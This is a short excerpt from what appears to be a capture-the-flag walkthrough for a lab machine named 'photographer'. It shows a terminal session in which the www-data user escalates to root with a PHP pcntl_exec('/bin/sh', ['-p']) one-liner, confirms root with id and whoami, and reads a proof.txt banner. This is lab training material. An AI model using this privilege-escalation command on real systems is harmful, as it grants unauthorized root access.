 www-data@photographer:/tmp$ php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt

                                .:/://::::///:-`
                            -/++:+`:--:o:  oo.-/+/:`
                         -++-.`o++s-y:/s: `sh:hy`:-/+:`
                       :o:``oyo/o`. `      ```/-so:+--+/`
                     -o:-`yh//.                 `./ys/-.o/
                    ++.-ys/:/y-                  /s-:/+/:/o`
                   o/ :yo-:hNN                   .MNs./+o--s`
                  ++ soh-/mMMN--.`            `.-/MMMd-o:+ -s
                 .y  /++:NMMMy-.``            ``-:hMMMmoss: +/
                 s-     hMMMN` shyo+:.    -/+syd+ :MMMMo     h
                 h     `MMMMMy./MMMMMd:  +mMMMMN--dMMMMd     s.
                 y     `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm     +-
                 h      dMMMMd:````  `mmNh   ```./NMMMMs     o.
                 y.     /MMMMNmmmmd/ `s-:o  sdmmmmMMMMN.     h`
                 :o      sMMMMMMMMs.        -hMMMMMMMM/     :o
                  s:     `sMMMMMMMo - . `. . hMMMMMMN+     `y`
                  `s-      +mMMMMMNhd+h/+h+dhMMMMMMd:     `s-
                   `s:    --.sNMMMMMMMMMMMMMMMMMMmo/.    -s.